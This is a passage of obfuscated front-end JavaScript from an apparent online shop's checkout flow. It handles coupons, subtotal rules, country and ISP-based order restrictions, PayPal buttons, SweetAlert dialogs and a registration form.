_0x27b7ef=0x2d4*0x1+-0x1594+0x12c0;_0x1c7d8f[_0x4b236a(0x1972)](_0x27b7ef,_0x196c22[_0x4b236a(0x1bda)]);_0x27b7ef++){let _0x5eacaf=_0x196c22[_0x27b7ef];if(!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x379)])&&!_0x5eacaf[_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x149b)]))productlist+=_0x1c7d8f[_0x4b236a(0x1d19)](_0x1c7d8f[_0x4b236a(0x1214)](_0x5eacaf[_0x4b236a(0xfad)],'\x20'),_0x5eacaf[_0x4b236a(0xaea)]);else{let _0x133bb7=_0x5eacaf[_0x4b236a(0xaea)];_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbc7)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c3b)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xbdc)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1041)]),_0x133bb7[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xa07)])&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0xe85)]),_0x1c7d8f[_0x4b236a(0x11b7)](_0x133bb7,_0x1c7d8f[_0x4b236a(0xe85)])&&candrop&&(_0x133bb7=_0x1c7d8f[_0x4b236a(0x1c07)]),productlist+=_0x133bb7;}_0x1c7d8f[_0x4b236a(0x1416)](_0x27b7ef,_0x1c7d8f[_0x4b236a(0x17b6)](_0x196c22[_0x4b236a(0x1bda)],-0x25dd+-0x3*0x12f+0x296b))?productlist+=',\x20':productlist+=_0x1c7d8f[_0x4b236a(0x1b7a)];}productlist+=_0x1c7d8f[_0x4b236a(0x1505)]('$',_0x33a71f);(_0x1c7d8f[_0x4b236a(0x18e4)](_0x11620b[_0x4b236a(0x1bda)],-0xfed*-0x1+-0x9c2*-0x1+-0x19af)||batteryreminder||_0x1c7d8f[_0x4b236a(0xd0d)](shptime,0x1d*0x1f+-0x1c4e+0x18d2)||_0x1c7d8f[_0x4b236a(0x1189)](country,'JP')||_0x1c7d8f[_0x4b236a(0xbd2)](country,'KR')||hasinstock&&_0x1c7d8f[_0x4b236a(0x457)](shptime,0xd4e+-0x5fc*0x5+0x10a1))&&(_0x26d754=!![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x891)](_0x196c22[_0x4b236a(0x1bda)],-0x2384+-0x44*0x1a+0x2a6d)&&(_0x1c7d8f[_0x4b236a(0xf33)](alert,_0x1c7d8f[_0x4b236a(0x1a69)]),_0x3e1580=![]);coupon&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x530)](_0x196c22[_0x4b236a(0x1bda)],0x1*0x1d92+0x84+-0x1e13)&&_0x1c7d8f[_0x4b236a(0x1139)](subtotal,-0x1*0x1c79+0x9bb*-0x4+0x4383)&&(_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0xd0d)](_0x1c7d8f[_0x4b236a(0x855)](_0x33a71f,subtotal),subtotal)&&_0x1c7d8f[_0x4b236a(0x17ac)](subtotal,-0xb*0x33f+0x2c*0x6a+0x1191)||_0x1c7d8f[_0x4b236a(0x1c8a)](_0x196c22[_0x4b236a(0x1bda)],-0x869+0x1724+0xeb9*-0x1)&&_0x196c22[-0x1115+-0x1929+-0x151f*-0x2][_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1596)]))&&(_0x1c7d8f[_0x4b236a(0x10f4)](alert,_0x1c7d8f[_0x4b236a(0xa1f)]),_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0x18ef)](country,'IN')||_0x1c7d8f[_0x4b236a(0x18ef)](country,'GY')||_0x1c7d8f[_0x4b236a(0xcc0)](country,'RU')||_0x1c7d8f[_0x4b236a(0xc06)](country,'MN'))&&(_0x3e1580=![],_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x2d2)]));(productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1201)])||productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc6c)]))&&(_0x3e1580=![],_0x267fe0=![],_0x1c7d8f[_0x4b236a(0x1508)](showTranslationMessage));_0x196c22=null;(isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1771)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x5a4)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x9dd)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x6be)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1942)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xaa9)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b83)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc27)]))&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1715)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x2f1bbe=['PT','ES','EC','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];_0x2f1bbe[_0x4b236a(0x839)](country)&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x11d9)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x806dbb=![];$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)])&&(pids[_0x4b236a(0x839)]($[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)]))&&(_0x806dbb=!![]));if(localStorage[_0x4b236a(0xd38)]('u')||_0x806dbb){let _0x552778=![];localStorage[_0x4b236a(0xd38)]('u')&&(_0x1c7d8f[_0x4b236a(0x1be0)](localStorage[_0x4b236a(0xd38)]('u')[_0x4b236a(0x14c7)](0x16db+-0x1*-0xb0e+0x1*-0x21e9,0x267f+-0x1d3b+-0x16*0x6b),_0x1c7d8f[_0x4b236a(0x1344)])&&(_0x552778=!![])),_0x552778?_0x1c7d8f[_0x4b236a(0x1179)](_0x1c7d8f[_0x4b236a(0x1508)](lastCheckout),0xc6+-0x36*0x19+0x481)&&(_0x1c7d8f[_0x4b236a(0x1376)](alert,_0x1c7d8f[_0x4b236a(0x8f9)]),_0x3e1580=![]):(_0x1c7d8f[_0x4b236a(0x17ac)](_0x1c7d8f[_0x4b236a(0xbb7)](lastCheckout),-0x1b2d+0xa90+0x58a*0x3)||_0x806dbb)&&(_0x1c7d8f[_0x4b236a(0x173d)](alert,_0x1c7d8f[_0x4b236a(0x16ee)]),_0x3e1580=![]);}if(_0x1c7d8f[_0x4b236a(0x8fc)](_0x3e1580,_0x267fe0)){if(_0x1c7d8f[_0x4b236a(0x9ab)](_0x26d754,paypal)){if(_0x1c7d8f[_0x4b236a(0x1c70)](subtotal,-0x1*-0xe89+0x1*-0x1085+0x1fc*0x1)){let _0x149a1d='';_0x1c7d8f[_0x4b236a(0x1b34)](_0x11620b[_0x4b236a(0x1bda)],0x239*-0x1+-0x9*0x64+-0x3*-0x1eb)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0xfd1)]);coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x1735)](_0x11620b[_0x4b236a(0x1bda)],0x7fc+-0x1cd1+0x14d9)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x18e)]),_0x1c7d8f[_0x4b236a(0x44b)](_0x11620b[_0x4b236a(0x1bda)],-0x173c+0x11d6+0x566*0x1)&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x1032)]));_0x1c7d8f[_0x4b236a(0xfa0)](window[_0x4b236a(0x11d8)][_0x4b236a(0x16b1)],_0x1c7d8f[_0x4b236a(0xf35)])&&_0x1c7d8f[_0x4b236a(0x1376)](notify,_0x1c7d8f[_0x4b236a(0xaf1)]);let _0x20ac8a=_0x1c7d8f[_0x4b236a(0x1a8)],_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x14d2)],_0x4cb5e3=!![],_0x3ada05=![];_0x1c7d8f[_0x4b236a(0x1b0e)](windowWidth,-0x22db*0x1+0x2412+0x1*0x121)&&(_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x885)]),$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0x1000)])&&(_0x20ac8a=_0x1c7d8f[_0x4b236a(0x719)],_0x4cb5e3=![],footer=''),Swal[_0x4b236a(0x549)]({'title':_0x149a1d,'width':_0x369842,'padding':pad,'html':_0x1a4a97,'showCloseButton':!![],'allowOutsideClick':![],'showCancelButton':_0x4cb5e3,'showConfirmButton':_0x516b10,'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x20ac8a,'cancelButtonText':_0x5b6e4c,'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3a2381=>{const _0x17c1de=_0x4b236a;_0x3a2381[_0x17c1de(0x1a8e)]?_0x1c7d8f[_0x17c1de(0x31a)](goPayment,itemsarr,_0x33a71f):!_0x3ada05&&_0x1c7d8f[_0x17c1de(0x1c1)](showRegisterForm,itemsarr,_0x33a71f);}),document[_0x4b236a(0x181a)+_0x4b236a(0xff5)+'me'](_0x1c7d8f[_0x4b236a(0x1ae9)])[0xa*-0x38b+0x6a1*-0x2+0x30b0][_0x4b236a(0x205)+_0x4b236a(0xada)](_0x1c7d8f[_0x4b236a(0x50d)],function(_0x1e0412){_0x3ada05=!![];}),paypal&&paypal[_0x4b236a(0x2d1)]({'style':{'layout':_0x1c7d8f[_0x4b236a(0xc4f)],'size':_0x1c7d8f[_0x4b236a(0x1243)],'color':_0x1c7d8f[_0x4b236a(0x17bd)],'shape':_0x1c7d8f[_0x4b236a(0xe67)],'label':_0x1c7d8f[_0x4b236a(0x18f1)],'height':0x32,'tagline':_0x1c7d8f[_0x4b236a(0xac3)]},'createOrder':function(_0x551f98,_0xfaeae8){const _0x2e6fc4=_0x4b236a;return _0x1c7d8f[_0x2e6fc4(0x1678)](notify,_0x1c7d8f[_0x2e6fc4(0x51b)]),_0xfaeae8[_0x2e6fc4(0x73b)][_0x2e6fc4(0x78c)]({'purchase_units':[{'amount':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)],'breakdown':{'item_total':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)]}}},'items':_0x48dfdc}]});},'onApprove':function(_0x5ec841,_0x454846){const _0x5b6aad=_0x4b236a,_0x5e53a4={'YIBnd':function(_0x4336ab){const _0x4b8357=_0x1fc5;return _0x1c7d8f[_0x4b8357(0xbb7)](_0x4336ab);},'cHjUv':function(_0x434df9,_0x955bf0){const _0x245beb=_0x1fc5;return _0x1c7d8f[_0x245beb(0xd39)](_0x434df9,_0x955bf0);},'ePUkL':_0x1c7d8f[_0x5b6aad(0x1c2b)],'FHdlo':function(_0x590dfe,_0x293e16){const _0x47a67b=_0x5b6aad;return _0x1c7d8f[_0x47a67b(0x7b8)](_0x590dfe,_0x293e16);},'FXRcT':_0x1c7d8f[_0x5b6aad(0x409)],'OFeLN':function(_0x74010,_0x37b2fd,_0x55fff1){const _0x52ff03=_0x5b6aad;return _0x1c7d8f[_0x52ff03(0x31a)](_0x74010,_0x37b2fd,_0x55fff1);}};return _0x454846[_0x5b6aad(0x73b)][_0x5b6aad(0xc3a)]()[_0x5b6aad(0x15d0)](function(_0x54b00f){const _0x3fc8d7=_0x5b6aad,_0x24b767={'kMcNW':function(_0x5841fa){const _0x3ce081=_0x1fc5;return _0x5e53a4[_0x3ce081(0x78e)](_0x5841fa);}};_0x5e53a4[_0x3fc8d7(0x9b8)](_0x54b00f[_0x3fc8d7(0x1cc2)],_0x5e53a4[_0x3fc8d7(0x211)])?window[_0x3fc8d7(0x11d8)][_0x3fc8d7(0x972)]=_0x5e53a4[_0x3fc8d7(0x16cb)](_0x5e53a4[_0x3fc8d7(0xaef)],_0x54b00f['id']):_0x5e53a4[_0x3fc8d7(0x118a)](setTimeout,function(){const _0xcb0137=_0x3fc8d7;!cartisopen&&_0x24b767[_0xcb0137(0xbac)](showPaymentAlert);},-0x32d*-0x7+0x2d2+-0xf49);});}})[_0x4b236a(0xfa8)](_0x1c7d8f[_0x4b236a(0xd19)]);}else Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x369842,'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1006)],'showCloseButton':![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0xb32)],'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3d7a84=>{const _0x4bf4a6=_0x4b236a;_0x1c7d8f[_0x4bf4a6(0x1678)](showCart2,_0x1c7d8f[_0x4bf4a6(0x441)]);});}else _0x1c7d8f[_0x4b236a(0x31a)](goPayment,itemsarr,_0x33a71f);_0x1c7d8f[_0x4b236a(0x1d83)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x3ee)](enableContinueButton,![]);}}function enableContinueButton(){const _0x406837=_0x16f844,_0x257de7={'yCebI':_0x406837(0xcf7)+_0x406837(0xeb7),'AKqDB':function(_0x44d771,_0x2e3942){return _0x44d771>_0x2e3942;},'ZuKLW':_0x406837(0xfa2),'Kmppa':function(_0x2a82c3,_0x411cc5){return _0x2a82c3>_0x411cc5;},'obSgK':_0x406837(0x298),'VIfWc':_0x406837(0xe25),'GwAJo':_0x406837(0x2be)},_0x294f19=document[_0x406837(0x181a)+_0x406837(0xff5)+'me'](_0x257de7[_0x406837(0x2c1)]),_0x23e108=_0x294f19[0x26f0+0x4*0x2bd+0x31e4*-0x1];_0x257de7[_0x406837(0xa38)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x19d8)])[_0x406837(0x21c)+_0x406837(0x6d8)],-0x1438+0xc9f*0x2+-0x506)&&_0x257de7[_0x406837(0x4b1)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x11b8)])[_0x406837(0x21c)+_0x406837(0x6d8)],0xf79+0xf72+-0x1eeb)?(_0x23e108[_0x406837(0x1130)]=![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x194d)]):(_0x23e108[_0x406837(0x1130)]=!![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x1c5f)]);}function showGiftSizeChart(){const _0x36d19c=_0x16f844,_0x98e105={'tmhIg':_0x36d19c(0x440)+_0x36d19c(0x1554)+_0x36d19c(0x821)+_0x36d19c(0x1821),'wssmo':_0x36d19c(0xbfd),'cDbgW':_0x36d19c(0x1c5e)+_0x36d19c(0x152e),'ecLYq':function(_0x1b8162,_0x13a892){return _0x1b8162(_0x13a892);},'dUaGc':function(_0x408760,_0x36de9c){return _0x408760(_0x36de9c);}};window[_0x36d19c(0xa5a)](_0x98e105[_0x36d19c(0x1b97)],_0x98e105[_0x36d19c(0xf15)])[_0x36d19c(0x282)]();let _0x26d3f3=_0x98e105[_0x36d19c(0x1290)];_0x98e105[_0x36d19c(0x8c9)](gsAnalytics,_0x26d3f3),_0x98e105[_0x36d19c(0xbcb)](googleAnalytics,_0x26d3f3);}function showRegisterForm(_0x4f4ae3,_0x4ffd81,_0x1d58c1){const _0x5bd398=_0x16f844,_0x1ee6d0={'GdnVf':function(_0x1640f0,_0x278d1b,_0x6c548e){return _0x1640f0(_0x278d1b,_0x6c548e);},'XJZWe':_0x5bd398(0x18f7),'Gchhm':_0x5bd398(0x18e0),'kklFu':function(_0xe61587,_0x4a3a2b){return _0xe61587<_0x4a3a2b;},'Dbkjz':_0x5bd398(0x17cc),'NNMOV':_0x5bd398(0x1501),'RMtTN':function(_0x3aefa0,_0x22942c){return _0x3aefa0<_0x22942c;},'GMogo':_0x5bd398(0x130a),'qcyoU':function(_0x151a05,_0x4a6ef0){return _0x151a05<=_0x4a6ef0;},'TLAsK':_0x5bd398(0x19f4),'cHHqH':_0x5bd398(0x1238),'mlFEh':_0x5bd398(0xaee),'EZCIH':_0x5bd398(0x1127)+_0x5bd398(0x70f)+_0x5bd398(0x3c1)+_0x5bd398(0x15db)+_0x5bd398(0x4ce)+_0x5bd398(0x155a)+_0x5bd398(0x1d78)+_0x5bd398(0x16ab)+_0x5bd398(0x2d0)+_0x5bd398(0xc8b)+_0x5bd398(0x1007)+_0x5bd398(0x48e)+_0x5bd398(0x405)+_0x5bd398(0x1d54)+_0x5bd398(0x1102)+_0x5bd398(0xc96)+_0x5bd398(0x1baa)+_0x5bd398(0x1b88)+_0x5bd398(0x11d5)+_0x5bd398(0x12c2)+_0x5bd398(0x3a1)+_0x5bd398(0xfbc)+'>','OoFNc':_0x5bd398(0x1127)+_0x5bd398(0x115a)+_0x5bd398(0x1ad9)+_0x5bd398(0xe1e)+_0x5bd398(0x1e2)+_0x5bd398(0x15b2)+_0x5bd398(0x1aad)+_0x5bd398(0x14e6)+_0x5bd398(0x1de)+'>','YaCuZ':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0xa6d)+_0x5bd398(0x2f8)+_0x5bd398(0x453)+_0x5bd398(0x1885)+_0x5bd398(0xe7c)+_0x5bd398(0x1b2c)+_0x5bd398(0x1c35)+'\x22>','OLvlf':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x1a37)+_0x5bd398(0x1424)+_0x5bd398(0x172b)+_0x5bd398(0x5ae)+_0x5bd398(0x49b)+_0x5bd398(0x993),'cQUql':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x8e6)+_0x5bd398(0x16f8)+_0x5bd398(0x1bb9)+_0x5bd398(0x1655)+_0x5bd398(0x19b6)+_0x5bd398(0x7a7)+_0x5bd398(0x510)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339)+_0x5bd398(0x858),'tUYhy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbf5)+_0x5bd398(0xa09)+_0x5bd398(0x1ade)+_0x5bd398(0x1aac)+_0x5bd398(0x12d0)+_0x5bd398(0x10ed)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','Abzsj':_0x5bd398(0x692)+_0x5bd398(0x1628)+'>','FmDwy':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x7a0)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'acJuP':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xfd4)+_0x5bd398(0x6ae)+_0x5bd398(0xa44)+_0x5bd398(0x16b6)+_0x5bd398(0xee0)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','WKAXy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xa9b)+_0x5bd398(0x578)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x18ad)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x157b)+_0x5bd398(0x122d)+'>','VQxBi':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x186d)+_0x5bd398(0x9af)+_0x5bd398(0xa44)+_0x5bd398(0x967)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'FQMPK':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x1558)+_0x5bd398(0x109e)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x1679)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'BCZai':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c97)+_0x5bd398(0x4f0)+_0x5bd398(0x1401)+_0x5bd398(0x1bf9)+_0x5bd398(0x1332),'cKGSi':function(_0x102e91,_0xa25d2c){return _0x102e91+_0xa25d2c;},'VYkvb':function(_0x2aba1d,_0x1dbf26){return _0x2aba1d+_0x1dbf26;},'htigc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0xc9a)+_0x5bd398(0x172)+_0x5bd398(0x294)+_0x5bd398(0x884)+_0x5bd398(0x1286)+_0x5bd398(0x465),'XHhvY':function(_0x9252,_0x42a42a){return _0x9252(_0x42a42a);},'QmjAL':_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0xb7a)+_0x5bd398(0x1319)+_0x5bd398(0x142b)+_0x5bd398(0xcfc)+_0x5bd398(0x1a90)+_0x5bd398(0x64c)+_0x5bd398(0x18a2)+'v>','TQGcZ':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x1121)+_0x5bd398(0x166e)+_0x5bd398(0x1009)+_0x5bd398(0xe76)+_0x5bd398(0x1a5)+_0x5bd398(0x1383)+_0x5bd398(0x20f)+_0x5bd398(0x1e0)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339),'ZXpUF':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x521)+_0x5bd398(0xb2b)+_0x5bd398(0x1862)+_0x5bd398(0x168)+_0x5bd398(0x1c0)+_0x5bd398(0x15c)+_0x5bd398(0x33d)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x3ac),'TvAEP':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x19e1)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'kUome':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0xa48)+_0x5bd398(0xf06)+_0x5bd398(0xc10)+_0x5bd398(0x1c0)+_0x5bd398(0x18a9)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'gHIYQ':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0x1945)+_0x5bd398(0x1216)+_0x5bd398(0x5b1)+_0x5bd398(0x1d67)+_0x5bd398(0x5b2)+_0x5bd398(0x15b7)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x177b)+_0x5bd398(0x679)+_0x5bd398(0x126c),'gimlH':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x742)+_0x5bd398(0x9aa)+_0x5bd398(0xb0a)+_0x5bd398(0x1c0)+_0x5bd398(0x2fe)+_0x5bd398(0x45d)+_0x5bd398(0x9a8)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x7ff)+_0x5bd398(0xca4),'GluIb':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c62)+_0x5bd398(0x1c69)+_0x5bd398(0x151)+_0x5bd398(0x1672)+_0x5bd398(0x1977),'wBWcP':function(_0x3ba162,_0x14ec98){return 